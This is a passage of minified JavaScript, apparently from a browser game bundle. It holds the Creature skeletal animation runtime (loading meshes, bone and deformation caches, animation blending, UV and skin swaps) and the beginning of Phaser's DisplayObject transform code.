f=CreatureModuleUtils.ReadFloatArrayJSON(d,p);c[p]=f}n.push(u)}return n},CreatureModuleUtils.CreateRegionsFlat=function(t,e,i,s){for(var r=[],n=0;n<t.regionsLength();n++){var a=t.regions(n),o=a.name(),h=a.id(),l=new MeshRenderRegion(e,i,s,a.startPtIndex(),a.endPtIndex(),a.startIndex(),a.endIndex());l.setName(o),l.setTagId(h);for(var u=l.normal_weight_map,c=(a.weights,0);c<a.weightsLength();c++){var d=a.weights(c),p=d.name(),f=CreatureModuleUtils.getFloatArray(d.weightsArray());u[p]=f}r.push(l)}return r},CreatureModuleUtils.GetStartEndTimes=function(t,e){var i=0,s=0,r=!0,n=t[e];for(var a in n){n[a];var o=parseInt(a);r?(s=i=o,r=!1):(s<o&&(s=o),o<i&&(i=o))}return{first:i,second:s}},CreatureModuleUtils.GetStartEndTimesFlat=function(t){for(var e=0,i=0,s=!0,r=0;r<t.timeSamplesLength();r++){var n=t.timeSamples(r).time();s?(i=e=n,s=!1):(i<n&&(i=n),n<e&&(e=n))}return{first:e,second:i}},CreatureModuleUtils.FillBoneGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.bone_cache_table[i][u],d=s.bone_cache_table[a][u],p=new MeshBoneCache(c.getKey());p.setWorldStartPt(Utils.vecInterp(d.getWorldStartPt(),c.getWorldStartPt(),h)),p.setWorldEndPt(Utils.vecInterp(d.getWorldEndPt(),c.getWorldEndPt(),h)),l.push(p)}s.bone_cache_table[a+o]=l}},CreatureModuleUtils.FillBoneCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o];for(var l in cache_list=[],h){var u=h[l],c=CreatureModuleUtils.ReadVector3JSON(u,"start_pt"),d=CreatureModuleUtils.ReadVector3JSON(u,"end_pt"),p=new MeshBoneCache(l);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=r.getIndexByTime(o);r.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(a,o,f,r,cache_list),a=o}r.makeAllReady()},CreatureModuleUtils.FillBoneCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){var a=t.timeSamples(n),o=a.time();cache_list=[];for(var h=0;h<a.bonesLength();h++){var l=a.bones(h),u=l.name(),c=CreatureModuleUtils.ReadFloatArray3DFlat(l.startPtArray()),d=CreatureModuleUtils.ReadFloatArray3DFlat(l.endPtArray()),p=new MeshBoneCache(u);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=s.getIndexByTime(o);s.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(r,o,f,s,cache_list),r=o}s.makeAllReady()},CreatureModuleUtils.FillDeformationGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.displacement_cache_table[i][u],d=s.displacement_cache_table[a][u],p=new MeshDisplacementCache(c.getKey());0<c.getLocalDisplacements().length?p.setLocalDisplacements(Utils.ptsInterp(d.getLocalDisplacements(),c.getLocalDisplacements(),h)):p.setPostDisplacements(Utils.ptsInterp(d.getPostDisplacements(),c.getPostDisplacements(),h)),l.push(p)}s.displacement_cache_table[a+o]=l}},CreatureModuleUtils.FillDeformationCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshDisplacementCache(u),p=CreatureModuleUtils.ReadBoolJSON(c,"use_local_displacements"),f=CreatureModuleUtils.ReadBoolJSON(c,"use_post_displacements");if(1==p){var m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"local_displacements");d.setLocalDisplacements(m)}if(1==f){m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"post_displacements");d.setPostDisplacements(m)}l.push(d)}var g=r.getIndexByTime(o);r.displacement_cache_table[g]=l,CreatureModuleUtils.FillDeformationGapCache(a,o,g,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillDeformationCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshesLength();l++){var u=a.meshes(l),c=new MeshDisplacementCache(u.name()),d=u.useLocalDisplacements(),p=u.usePostDisplacements();if(1==d){var f=CreatureModuleUtils.ReadPointsArray2DFlat(u.localDisplacementsArray());c.setLocalDisplacements(f)}if(1==p){u.postDisplacementsLength(),f=CreatureModuleUtils.ReadPointsArray2DFlat(u.postDisplacementsArray());c.setPostDisplacements(f)}h.push(c)}var m=s.getIndexByTime(o);s.displacement_cache_table[m]=h,CreatureModuleUtils.FillDeformationGapCache(r,o,m,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillUVSwapCache=function(t,e,i,s,r){var n=t[e];for(var a in r.init(i,s),n){var o=n[a],h=[];for(var l in o){var u=o[l],c=new MeshUVWarpCache(l),d=CreatureModuleUtils.ReadBoolJSON(u,"enabled");if(c.setEnabled(d),1==d){var p=CreatureModuleUtils.ReadVector2JSON(u,"local_offset"),f=CreatureModuleUtils.ReadVector2JSON(u,"global_offset"),m=CreatureModuleUtils.ReadVector2JSON(u,"scale");c.setUvWarpLocalOffset(p),c.setUvWarpGlobalOffset(f),c.setUvWarpScale(m)}h.push(c)}var g=r.getIndexByTime(a);r.uv_cache_table[g]=h}r.makeAllReady()},CreatureModuleUtils.FillUVSwapCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=0;r<t.timeSamplesLength();r++){for(var n=t.timeSamples(r),a=n.time(),o=[],h=0;h<n.uvSwapsLength();h++){var l=n.uvSwaps(h),u=new MeshUVWarpCache(l.name()),c=l.enabled();if(u.setEnabled(c),1==c){var d=CreatureModuleUtils.ReadVector2Flat(l.localOffsetArray()),p=CreatureModuleUtils.ReadVector2Flat(l.globalOffsetArray()),f=CreatureModuleUtils.ReadVector2Flat(l.scaleArray());u.setUvWarpLocalOffset(d),u.setUvWarpGlobalOffset(p),u.setUvWarpScale(f)}o.push(u)}var m=s.getIndexByTime(a);s.uv_cache_table[m]=o}s.makeAllReady()},CreatureModuleUtils.FillOpacityGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.opacity_cache_table[i][u],d=s.opacity_cache_table[a][u],p=new MeshOpacityCache(c.getKey());p.setOpacity(Utils.scalarInterp(d.getOpacity(),c.getOpacity(),h)),l.push(p)}s.opacity_cache_table[a+o]=l}},CreatureModuleUtils.FillOpacityCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshOpacityCache(u);d.setOpacity(c.opacity),l.push(d)}var p=r.getIndexByTime(o);r.opacity_cache_table[p]=l,CreatureModuleUtils.FillOpacityGapCache(a,o,p,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillOpacityCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshOpacitiesLength();l++){var u=a.meshOpacities(l),c=new MeshOpacityCache(u.name());c.setOpacity(u.opacity()),h.push(c)}var d=s.getIndexByTime(o);s.opacity_cache_table[d]=h,CreatureModuleUtils.FillOpacityGapCache(r,o,d,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillSwapUVPacketMap=function(t){for(var e in ret_map={},t){for(var i=t[e],s=e,r=[],n=0;n<i.length;n++){var a=i[n],o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2JSON(a,"local_offset"),CreatureModuleUtils.ReadVector2JSON(a,"global_offset"),CreatureModuleUtils.ReadVector2JSON(a,"scale"),a.tag);r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillSwapUVPacketMapFlat=function(t){ret_map={};for(var e=0;e<t.meshesLength();e++){for(var i=t.meshes(e),s=i.name(),r=[],n=0;n<i.itemsLength();n++){var a=i.items(n),o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2Flat(a.localOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.globalOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.scaleArray()),a.tag());r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMap=function(t){var e=t.AnchorPoints;ret_map={};for(var i=0;i<e.length;i++){var s=e[i],r=CreatureModuleUtils.ReadVector2JSON(s,"point"),n=s.anim_clip_name;ret_map[n]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMapFlat=function(t){ret_map={};for(var e=0;e<t.anchorPointsLength();e++){var i=t.anchorPoints(e),s=CreatureModuleUtils.ReadVector2Flat(i.pointArray()),r=i.animClipName();ret_map[r]=s}return ret_map},Creature.prototype.InitDefaultData=function(){this.total_num_pts=0,this.total_num_indices=0,this.global_indices=null,this.global_pts=null,this.global_uvs=null,this.render_pts=null,this.render_colours=null,this.render_composition=null,this.boundary_indices=[],this.boundary_min=vec2.create(),this.boundary_max=vec2.create(),this.uv_swap_packets={},this.active_uv_swap_actions={},this.anchor_point_map={},this.anchor_points_active=!1,this.skin_swap_active=!1,this.skin_swap_name="",this.final_skin_swap_indices=null,this.creature_meta_data=null},Creature.prototype.SetMetaData=function(t){this.creature_meta_data=t},Creature.prototype.EnableSkinSwap=function(t,e){this.skin_swap_active=e,this.skin_swap_active?(this.skin_swap_name=t,this.final_skin_swap_indices=this.creature_meta_data.buildSkinSwapIndices(this.skin_swap_name,this.render_composition)):(this.skin_swap_name="",this.final_skin_swap_indices=null)},Creature.prototype.DisableSkinSwap=function(){this.EnableSkinSwap("",!1)},Creature.prototype.ShouldSkinSwap=function(){return this.creature_meta_data&&this.skin_swap_active&&this.final_skin_swap_indices},Creature.prototype.SetActiveItemSwap=function(t,e){this.active_uv_swap_actions[t]=e},Creature.prototype.RemoveActiveItemSwap=function(t){delete this.active_uv_swap_actions[t]},Creature.prototype.GetAnchorPoint=function(t){return t in this.anchor_point_map?this.anchor_point_map[t]:vec2.fromValues(0,0)},Creature.prototype.FillRenderColours=function(t,e,i,s){for(var r=0;r<this.total_num_pts;r++){var n=4*r;this.render_colours[0+n]=t,this.render_colours[1+n]=e,this.render_colours[2+n]=i,this.render_colours[3+n]=s}},Creature.prototype.ComputeBoundaryIndices=function(){for(var t={},e=0;e<this.total_num_pts;e++)t[e]=0;var i=this.render_composition.getRegions();for(e=0;e<this.global_indices.length;e++){for(var s=this.global_indices[e],r=!1,n=0;n<i.length;n++){var a=i[n],o=a.getStartPtIndex(),h=a.getEndPtIndex();if(o<=s&&s<=h){r=!0;break}}r&&t[s]++}this.boundary_indices=[];for(e=0;e<this.total_num_pts;e++)t[e]<=5&&this.boundary_indices.push(e)},Creature.prototype.ComputeBoundaryMinMax=function(){this.boundary_indices.length<=0&&this.ComputeBoundaryIndices();for(var t=3*this.boundary_indices[0],e=vec2.fromValues(this.render_pts[t+0],this.render_pts[t+1]),i=vec2.fromValues(e[0],e[1]),s=0;s<this.boundary_indices.length;s++){var r=3*this.boundary_indices[s],n=this.render_pts[r],a=this.render_pts[r+1];e[0]>n&&(e[0]=n),e[1]>a&&(e[1]=a),i[0]<n&&(i[0]=n),i[1]<a&&(i[1]=a)}this.boundary_min=e,this.boundary_max=i},Creature.prototype.LoadFromData=function(t){var e=t.mesh;this.global_pts=CreatureModuleUtils.ReadFloatArray3DJSON(e,"points"),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.ReadIntArrayJSON(e,"indices"),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.ReadFloatArrayJSON(e,"uvs"),this.render_colours=[];for(var i=0;i<4*this.total_num_pts;i++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var s=CreatureModuleUtils.CreateBones(t,"skeleton"),r=CreatureModuleUtils.CreateRegions(e,"regions",this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(s),this.render_composition.getRootBone().computeRestParentTransforms();for(i=0;i<r.length;i++){(n=r[i]).setMainBoneKey(s.getKey()),n.determineMainBone(s),this.render_composition.addRegion(n)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(i=0;i<r.length;i++){var n;(n=r[i]).initFastNormalWeightMap(this.render_composition.bones_map)}if(this.render_composition.resetToWorldRestPts(),"uv_swap_items"in t){var a=t.uv_swap_items;this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMap(a)}if("anchor_points_items"in t){var o=t.anchor_points_items;this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMap(o)}},Creature.prototype.LoadFromDataFlat=function(t){var e=t.dataMesh(),i=t.dataSkeleton();this.global_pts=CreatureModuleUtils.ReadFloatArray3DFlat(e.pointsArray()),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.getIntArray(e.indicesArray()),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.getFloatArray(e.uvsArray()),this.render_colours=[];for(var s=0;s<4*this.total_num_pts;s++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var r=CreatureModuleUtils.CreateBonesFlat(i),n=CreatureModuleUtils.CreateRegionsFlat(e,this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(r),this.render_composition.getRootBone().computeRestParentTransforms();for(s=0;s<n.length;s++){(a=n[s]).setMainBoneKey(r.getKey()),a.determineMainBone(r),this.render_composition.addRegion(a)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(s=0;s<n.length;s++){var a;(a=n[s]).initFastNormalWeightMap(this.render_composition.bones_map)}this.render_composition.resetToWorldRestPts();var o=t.dataUvSwapItem();this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMapFlat(o);var h=t.dataAnchorPoints();this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMapFlat(h)},CreatureAnimation.prototype.initDefaultData=function(t){this.name=t,this.bones_cache=new MeshBoneCacheManager,this.displacement_cache=new MeshDisplacementCacheManager,this.uv_warp_cache=new MeshUVWarpCacheManager,this.opacity_cache=new MeshOpacityCacheManager,this.cache_pts=[],this.fill_cache_pts=[]},CreatureAnimation.prototype.LoadFromData=function(t,e){var i=e.animation[t],s=CreatureModuleUtils.GetStartEndTimes(i,"bones");this.start_time=s.first,this.end_time=s.second,CreatureModuleUtils.FillBoneCache(i,"bones",this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCache(i,"meshes",this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCache(i,"uv_swaps",this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCache(i,"mesh_opacities",this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.LoadFromDataFlat=function(t,e){for(var i=null,s=0;s<e.clipsLength();s++)if(e.clips(s).name()==t){i=e.clips(s);break}var r=CreatureModuleUtils.GetStartEndTimesFlat(i.bones());this.start_time=r.first,this.end_time=r.second,CreatureModuleUtils.FillBoneCacheFlat(i.bones(),this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCacheFlat(i.meshes(),this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCacheFlat(i.uvSwaps(),this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCacheFlat(i.meshOpacities(),this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.cache_pts.length-1)},CreatureAnimation.prototype.verifyFillCache=function(){this.fill_cache_pts.length==this.end_time-this.start_time+1&&(this.cache_pts=this.fill_cache_pts)},CreatureAnimation.prototype.poseFromCachePts=function(t,e,i){for(var s=this.getIndexByTime(Math.floor(t)),r=this.getIndexByTime(Math.ceil(t)),n=t-Math.floor(t),a=e,o=this.cache_pts[s],h=this.cache_pts[r],l=0,u=0,c=0,d=0;d<i;d++)a[l+0]=(1-n)*o[u+0]+n*h[c+0],a[l+1]=(1-n)*o[u+1]+n*h[c+1],a[l+2]=(1-n)*o[u+2]+n*h[c+2],l+=3,u+=3,c+=3},CreatureFrameCallback.prototype.resetCallback=function(){this.triggered=!1},CreatureFrameCallback.prototype.tryTrigger=function(t){return!this.triggered&&(Math.round(t)>=this.frame&&(this.triggered=!0))},CreatureGameController.prototype.BuildFrameCallbacks=function(t){if(null!=this.meta_asset)for(var e in this.meta_asset.anim_events_map){var i=this.meta_asset.anim_events_map[e];for(var s in i){var r=i[s],n=new CreatureFrameCallback;n.animClipName=e,n.name=r,n.frame=Number(s),n.callback=t(animClipName,name),this.event_callbacks.push(n)}}},CreatureGameController.prototype.AddFrameCallback=function(t,e,i,s){var r=new CreatureFrameCallback;r.animClipName=t,r.name=e,r.frame=i,r.callback=s,this.event_callbacks.push(r)},CreatureGameController.prototype.ResetFrameCallbacks=function(){for(var t in this.event_callbacks){this.event_callbacks[t].resetCallback()}},CreatureGameController.prototype.ProcessCallbacks=function(t){var e=t.getActualRuntime();e<this.run_time&&this.ResetFrameCallbacks(),this.run_time=e;for(var i=0;i<this.event_callbacks.length;i++){var s=this.event_callbacks[i];if(s.animClipName==t.active_animation_name)s.tryTrigger(e)&&null!=s.callback&&s.callback(s.name,e)}},CreatureMetaData.prototype.clear=function(){this.skin_swaps={},this.anim_events_map={}},CreatureMetaData.prototype.buildSkinSwapIndices=function(t,e){var i=null;if(!(t in this.skin_swaps))return i=[];var s=this.skin_swaps[t],r=e.getRegionsMap();for(var n in r){if(n in s)(a=r[n]).getNumIndices()}i=[];for(var n in r)if(n in s){for(var a=r[n],o=0;o<a.getNumIndices();o++)i.push(a.getLocalIndex(o));a.getNumIndices()}return i},CreatureManager.prototype.CreateAnimation=function(t,e){var i=new CreatureAnimation(t,e);this.AddAnimation(i)},CreatureManager.prototype.CreateAllAnimations=function(t){for(var e=CreatureModuleUtils.GetAllAnimationNames(t),i=0;i<e.length;i++){var s=e[i];this.CreateAnimation(t,s)}this.SetActiveAnimationName(e[0])},CreatureManager.prototype.AddAnimation=function(t){this.animations[t.name]=t},CreatureManager.prototype.GetAnimation=function(t){return this.animations[t]},CreatureManager.prototype.GetCreature=function(){return this.target_creature},CreatureManager.prototype.GetAnimationNames=function(){var t=[];for(var e in animations)t.push(e);return t},CreatureManager.prototype.SetActiveAnimationName=function(t,e){if(null==t||t in this.animations==0)return!1;if(1==e&&this.active_animation_name==t)return!1;this.active_animation_name=t;var i=this.animations[this.active_animation_name];return this.run_time=i.start_time,this.UpdateRegionsSwitches(t),!0},CreatureManager.prototype.GetActiveAnimationName=function(){return this.active_animation_name},CreatureManager.prototype.GetAllAnimations=function(){return this.animations},CreatureManager.prototype.MakePointCache=function(t){var e=this.getRunTime(),i=this.animations[t];if(!(0<i.length)){var s=i.cache_pts;this.UpdateRegionsSwitches(t);for(var r=i.start_time;r<=i.end_time;r++){this.setRunTime(r);for(var n=[],a=0;a<3*this.target_creature.total_num_pts;a++)n[a]=0;this.PoseCreature(t,n,this.getRunTime()),s.push(n)}this.setRunTime(e)}},CreatureManager.prototype.FillSinglePointCacheFrame=function(t,e){var i=this.getRunTime(),s=this.animations[t];this.setRunTime(e);for(var r=[],n=0;n<3*this.target_creature.total_num_pts;n++)r[n]=0;this.PoseCreature(t,r,e),s.fill_cache_pts.push(r),s.verifyFillCache(),this.setRunTime(i)},CreatureManager.prototype.GetIsPlaying=function(){return this.is_playing},CreatureManager.prototype.SetShouldLoop=function(t){this.should_loop=t},CreatureManager.prototype.SetUseCustomTimeRange=function(t){this.use_custom_time_range=t},CreatureManager.prototype.SetCustomTimeRange=function(t,e){this.custom_start_time=t,this.custom_end_time=e},CreatureManager.prototype.SetIsPlaying=function(t){this.is_playing=t},CreatureManager.prototype.ProcessAutoBlending=function(){this.blending_factor+=this.auto_blend_delta,1<this.blending_factor&&(this.blending_factor=1)},CreatureManager.prototype.IncreAutoBlendRunTimes=function(t){set_animation_name="";for(var e=0;e<this.auto_blend_names.length;e++){var i=this.auto_blend_names[e];i in this.animations&&set_animation_name!=i&&(cur_run_time=this.active_blend_run_times[i],cur_run_time+=t,cur_run_time=this.correctRunTime(cur_run_time,i),this.active_blend_run_times[i]=cur_run_time,set_animation_name=i)}},CreatureManager.prototype.correctRunTime=function(t,e){return ret_time=t,cur_animation=this.animations[e],anim_start_time=cur_animation.start_time,anim_end_time=cur_animation.end_time,ret_time>anim_end_time?this.should_loop?ret_time=anim_start_time:ret_time=anim_end_time:ret_time<anim_start_time&&(this.should_loop?ret_time=anim_end_time:ret_time=anim_start_time),ret_time},CreatureManager.prototype.ResetToStartTimes=function(){var t=this.animations[active_animation_name];this.run_time=t.start_time},CreatureManager.prototype.setRunTime=function(t){this.run_time=t,this.correctTime()},CreatureManager.prototype.increRunTime=function(t){this.run_time+=t,this.correctTime()},CreatureManager.prototype.correctTime=function(){var t=this.animations[this.active_animation_name],e=t.start_time,i=t.end_time;this.use_custom_time_range&&(e=this.custom_start_time,i=this.custom_end_time),this.run_time>i?this.should_loop?this.run_time=e:this.run_time=i:this.run_time<e&&(this.should_loop?this.run_time=i:this.run_time=e)},CreatureManager.prototype.getRunTime=function(){return this.run_time},CreatureManager.prototype.getActualRuntime=function(){return this.do_auto_blending&&this.active_animation_name in this.active_blend_run_times?this.active_blend_run_times[this.active_animation_name]:this.run_time},CreatureManager.prototype.checkAnimationBlendValid=function(){for(var t=0;t<2;t++)if(cur_animation_name=this.active_blend_animation_names[t],!(cur_animation_name in this.animations&&cur_animation_name in this.active_blend_run_times))return!1;return!0},CreatureManager.prototype.UpdateRegionsSwitches=function(t){for(var e=this.animations[t],i=e.displacement_cache.displacement_cache_table[0],s=e.uv_warp_cache.uv_cache_table[0],r=this.target_creature.render_composition.getRegions(),n=0,a=0;a<r.length;a++){var o=r[a],h=!(0==i[n].getLocalDisplacements().length),l=!(0==i[n].getPostDisplacements().length);o.setUseLocalDisplacements(h),o.setUsePostDisplacements(l),o.setUseUvWarp(s[n].getEnabled()),n++}},CreatureManager.prototype.Update=function(t){this.is_playing&&(this.increRunTime(t*this.time_scale),this.do_auto_blending&&(this.ProcessAutoBlending(),this.IncreAutoBlendRunTimes(t*this.time_scale)),this.RunCreature())},CreatureManager.prototype.RunAtTime=function(t){this.is_playing&&(this.setRunTime(t),this.RunCreature())},CreatureManager.prototype.RunCreature=function(){if(this.do_blending){for(var t=0;t<2;t++){cur_animation_name=this.active_blend_animation_names[t];var e=this.animations[this.active_blend_animation_names[t]];cur_animation_run_time=this.active_blend_run_times[cur_animation_name],0<e.cache_pts.length?(this.UpdateRegionsSwitches(cur_animation_name),e.poseFromCachePts(cur_animation_run_time,this.blend_render_pts[t],this.target_creature.total_num_pts)):(this.UpdateRegionsSwitches(cur_animation_name),this.PoseCreature(this.active_blend_animation_names[t],this.blend_render_pts[t],cur_animation_run_time))}for(var i=0;i<3*this.target_creature.total_num_pts;i++){var s=i,r=this.blend_render_pts[0][i],n=this.blend_render_pts[1][i];this.target_creature.render_pts[s]=(1-this.blending_factor)*r+this.blending_factor*n}}else{0<(e=this.animations[this.active_animation_name]).cache_pts.length?e.poseFromCachePts(this.getRunTime(),this.target_creature.render_pts,this.target_creature.total_num_pts):this.PoseCreature(this.active_animation_name,this.target_creature.render_pts,this.getRunTime())}this.RunUVItemSwap()},CreatureManager.prototype.RunUVItemSwap=function(){var t=this.target_creature.render_composition.getRegionsMap(),e=this.target_creature.uv_swap_packets,i=this.target_creature.active_uv_swap_actions;if(!isDictEmpty(e)&&!isDictEmpty(i))for(var s in i)if(s in t)for(var r=i[s],n=e[s],a=0;a<n.length;a++){var o=n[a];if(o.tag==r){var h=t[s];h.setUvWarpLocalOffset(o.local_offset),h.setUvWarpGlobalOffset(o.global_offset),h.setUvWarpScale(o.scale),h.runUvWarp();break}}},CreatureManager.prototype.AlterBonesByAnchor=function(t,e){if(0!=this.target_creature.anchor_points_active){var i=this.target_creature.GetAnchorPoint(e);for(var s in t){var r=t[s],n=r.getWorldStartPt(),a=r.getWorldEndPt();n=vec3.subtract(n,n,vec3.fromValues(i[0],i[1],0)),a=vec3.subtract(a,a,vec3.fromValues(i[0],i[1],0)),r.setWorldStartPt(n),r.setWorldEndPt(a)}}},CreatureManager.prototype.SetTimeScale=function(t){this.time_scale=t},CreatureManager.prototype.SetBlending=function(t){if(this.do_blending=t,this.do_blending){if(0==this.blend_render_pts[0].length){for(var e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts.push(e)}if(0==this.blend_render_pts[1].length){for(e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts[1]=e}}},CreatureManager.prototype.SetAutoBlending=function(t){this.do_auto_blending=t,this.SetBlending(t),this.do_auto_blending&&this.AutoBlendTo(this.active_animation_name,.1)},CreatureManager.prototype.AutoBlendTo=function(t,e){t!=this.auto_blend_names[1]&&(this.ResetBlendTime(t),this.auto_blend_delta=e,this.auto_blend_names[0]=this.active_animation_name,this.auto_blend_names[1]=t,this.blending_factor=0,this.active_animation_name=t,this.SetBlendingAnimations(this.auto_blend_names[0],this.auto_blend_names[1]))},CreatureManager.prototype.ResetBlendTime=function(t){cur_animation=this.animations[t],this.active_blend_run_times[t]=cur_animation.start_time},CreatureManager.prototype.SetBlendingAnimations=function(t,e){this.active_blend_animation_names[0]=t,this.active_blend_animation_names[1]=e},CreatureManager.prototype.SetBlendingFactor=function(t){this.blending_factor=t},CreatureManager.prototype.IsContactBone=function(t,e){var i=this.target_creature.render_composition.getRootBone();return this.ProcessContactBone(t,e,i)},CreatureManager.prototype.PoseCreature=function(t,e,i){var s=this.animations[t],r=s.bones_cache,n=s.displacement_cache,a=s.uv_warp_cache,o=s.opacity_cache,h=this.target_creature.render_composition,l=h.getBonesMap(),u=h.getRegionsMap();r.retrieveValuesAtTime(i,l),this.AlterBonesByAnchor(l,t),null!=this.bones_override_callback&&this.bones_override_callback(l),n.retrieveValuesAtTime(i,u),a.retrieveValuesAtTime(i,u),o.retrieveValuesAtTime(i,u);var c=h.getRegions(),d=h.getBonesMap();h.updateAllTransforms(!1);for(var p=0,f=c.length;p<f;p++){var m=c[p],g=m.getStartPtIndex();m.poseFinalPts(e,3*g,d);for(var y=3*m.getStartPtIndex(),v=3*m.getEndPtIndex(),_=y;_<=v;_+=3)e[_+2]=.001*-p}},function(){var t=this,L=L||{};L.DisplayObject=function(){this.position=new L.Point(0,0),this.scale=new L.Point(1,1),this.pivot=new L.Point(0,0),this.rotation=0,this.alpha=1,this.visible=!0,this.hitArea=null,this.renderable=!1,this.parent=null,this.worldAlpha=1,this.worldTransform=new Phaser.Matrix,this.worldPosition=new L.Point(0,0),this.worldScale=new L.Point(1,1),this.worldRotation=0,this.filterArea=null,this._sr=0,this._cr=1,this._bounds=new L.Rectangle(0,0,0,0),this._currentBounds=null,this._mask=null,this._cacheAsBitmap=!1,this._cacheIsDirty=!1},L.DisplayObject.prototype={constructor:L.DisplayObject,destroy:function(){if(this.children){for(var t=this.children.length;t--;)this.children[t].destroy();this.children=[]}this.hitArea=null,this.parent=null,this.worldTransform=null,this.filterArea=null,this.renderable=!1,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture()},updateTransform:function(t){if(!t&&!this.parent&&!this.game)return this;var e=this.parent;t?e=t:this.parent||(e=this.game.world);var i,s,r,n,a,o,h=e.worldTransform,l=this.worldTransform;this.rotation%Phaser.Math.PI2?(this.rotation!==this.rotationCache&&(this.rotationCache=this.rotation,this._sr=Math.sin(this.rotation),this._cr=Math.cos(this.rotation)),i=this._cr*this.scale.x,s=this._sr*this.scale.x,r=-this._sr*this.scale.y,n=this._cr*this.scale.y,a=this.position.x,o=this.position.y,(this.pivot.x||this.pivot.y)&&(a-=this.pivot.x*i+this.pivot.y*r,o-=this.pivot.x*s+this.pivot.y*n),l.a=i*h.a+s*h.c,l.b=i*h.b+s*h.d,l.c=r*h.a+n*h.c,l.d=r*h.b+n*h.d):(i=this.scale.x,r=s=0,n=this.scale.y,a=this.position.x-this.pivot.x*i,o=this.position.y-this.pivot.y*n,l.a=i*h.a,l.b=i*h.b,l.c=n*h.c,l.d=n*h.d),l.tx=a*h.a+o*h.c+h.tx,l.ty=a*h.b+o*h.d+h.ty,i=l.a,s=l.b,r=l.c;var u=i*(n=l.d)-s*r;if(i||s){var c=Math.sqrt(i*i+s*s);this.worldRotation=0<s?Math.acos(i/c):-Math.acos(i/c),this.worldScale.x=c,this.worldScale.y=u/c}else if(r||n){var d=Math.sqrt(r*r+n*n);this.worldRotation=Phaser.Math.HALF_PI-(0<n?Math.acos(-r/d):-Math.acos(r/d)),this.worldScale.x=u/d,this.worldScale.y=d}else this.worldScale.x=0,this.worldScale.y=0;return this.worldAlpha=this.alpha*e.worldAlpha,this.worldPosition.x=l.tx,this.worldPosition.y=l.ty,this._currentBounds=null,this.transformCallback&&this.transformCallback.call(this.transformCallbackContext,l,h),this},preUpdate:function(){},generateTexture:function(t,e,i){var s=this.getLocalBounds(),r=new Phaser.RenderTexture(this.game,0|s.width,0|s.height,i,e,t);return L.DisplayObject._tempMatrix.tx=-s.x,L.DisplayObject._tempMatrix.ty=-s.y,r.render(this,L.DisplayObject._tempMatrix),r},updateCache:function(){return this._generateCachedSprite(),this},toGlobal:function(t){return 